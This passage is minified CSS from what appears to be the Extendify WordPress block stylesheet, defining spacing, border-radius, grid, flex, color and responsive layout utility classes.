border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 